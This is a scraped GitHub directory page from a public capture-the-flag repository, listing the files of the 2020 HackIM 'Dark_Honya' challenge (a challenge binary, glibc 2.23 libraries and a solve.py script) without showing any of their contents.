<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> ironore15 </span> <span>/</span> ctf
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>14</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/ironore15/ctf/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":239170367,"originating_url":"https://github.com/ironore15/ctf/tree/master/2020-HackIM/Dark_Honya","user_id":null}}" data-hydro-click-hmac="0bf21cbc03afa1617d4be22a19c3de152bffed742982192a5a143675c0e5e8d1"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/ironore15/ctf/refs" cache-key="v0:1581181692.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="aXJvbm9yZTE1L2N0Zg==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/ironore15/ctf/refs" cache-key="v0:1581181692.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="aXJvbm9yZTE1L2N0Zg==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf</span></span></span><span>/</span><span><span>2020-HackIM</span></span><span>/</span>Dark_Honya<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf</span></span></span><span>/</span><span><span>2020-HackIM</span></span><span>/</span>Dark_Honya<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/ironore15/ctf/tree-commit/ad0df2e3e7e1f0b5fcc3bcb6e24bb1b05510b83d/2020-HackIM/Dark_Honya" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/ironore15/ctf/file-list/master/2020-HackIM/Dark_Honya"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>challenge</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>ld-2.23.so</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>libc-2.23.so</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
